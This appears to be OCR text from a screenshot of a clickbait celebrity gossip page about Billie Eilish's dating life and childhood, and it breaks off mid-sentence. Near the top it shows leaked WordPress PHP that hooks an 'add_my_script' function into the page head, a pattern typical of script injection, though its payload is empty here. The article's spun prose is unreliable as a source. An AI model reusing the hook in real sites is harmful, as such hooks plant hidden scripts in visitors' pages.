
/**
*/function add_my_script() { echo '
'; } add_action('wp_head',
'add_my_script');/**
*/
Who’s Billie Eilish Dating
Home
Who's Billie Eilish Dating
Who's Billie Eilish Dating
May 24, 2023
by
retrend
Billie Eilish Says Watching Porn From Age 11
‘actually Destroyed My Mind’ Newest News
Headlines
Raised in a two-bedroom home in Highland Park, where she and her
brother were homeschooled, Eilish was encouraged to pursue her
pursuits in dance, gymnastics, horseback riding and particularly
music. She learned to play the Beatles’ “I Will” on the ukulele at age